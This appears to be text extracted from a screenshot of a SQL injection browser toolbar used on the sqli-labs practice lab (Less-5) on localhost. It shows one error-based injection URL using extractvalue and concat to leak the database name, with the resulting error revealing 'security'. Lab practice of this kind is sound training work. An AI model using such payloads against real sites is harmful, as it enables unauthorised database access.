 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER
URL http://127.0.0.1/sqli-labs/Less-5/?id=1' and extractvalue(1,concat(0x7e,database(),0x7e)) --+
URL
te
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Welcome Dhakkan
XPATH syntax error: '~security~'